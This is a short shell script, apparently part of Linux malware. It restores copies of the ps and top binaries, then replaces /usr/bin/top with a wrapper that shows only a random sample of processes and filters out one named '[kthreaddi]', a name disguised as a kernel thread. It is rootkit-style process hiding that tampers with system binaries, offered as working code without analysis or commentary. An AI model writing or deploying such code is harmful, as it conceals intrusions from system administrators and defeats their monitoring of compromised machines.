 mv /usr/bin/ps.original /usr/bin/ps
mv /usr/bin/top.original /usr/bin/top
if test -f /usr/bin/top_; then
    echo ok
else
    mv /usr/bin/top /usr/bin/top_
    echo '#!/bin/sh
/usr/bin/top_ -p $(ps aux|grep -v "\[kthreaddi\]"|awk "{print \$2}"|grep -v PID|sort -R|head -n20|tr "\n" ","|sed s"/.$//")' > /usr/bin/top
    chmod +x /usr/bin/top
fi